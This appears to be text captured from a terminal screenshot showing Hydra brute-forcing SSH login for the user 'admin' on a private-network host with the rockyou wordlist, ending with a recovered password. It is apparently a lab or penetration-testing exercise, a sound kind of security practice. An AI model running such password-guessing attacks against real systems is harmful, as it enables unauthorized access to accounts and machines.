 ls
namelist.txt
root@Kali:~/dic# hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz -t4  ssh://192.168.23.1
53
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-27 19:23:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586
100 tries per task
[DATA] attacking ssh://192.168.23.153:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 14344299 to do in 7172:09h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[22][ssh] host: 192.168.23.153   login: admin   password: metallica
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-27 19:37:02
root@Kali:~/dic#